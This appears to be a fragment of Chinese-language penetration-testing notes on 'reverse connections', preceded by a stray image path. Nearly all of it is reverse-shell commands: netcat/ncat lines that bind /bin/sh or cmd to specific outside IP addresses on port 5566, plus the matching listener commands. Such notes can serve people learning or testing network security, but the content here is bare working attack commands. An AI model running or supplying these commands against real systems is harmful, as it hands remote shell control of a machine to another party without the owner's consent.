 24 2、反向连接：主动给出去
25 //绑定CMD到目标5566端口
26 ncat -e /bin/sh 47.122.23.131 5566
27 //等待5566连接
28 nc -lvvp 5566
29
30 //绑定CMD到目标5566端口
31 nc -e cmd 47.94.236.117 5566
32 //等待5566连接
33 ncat -lvvp 5566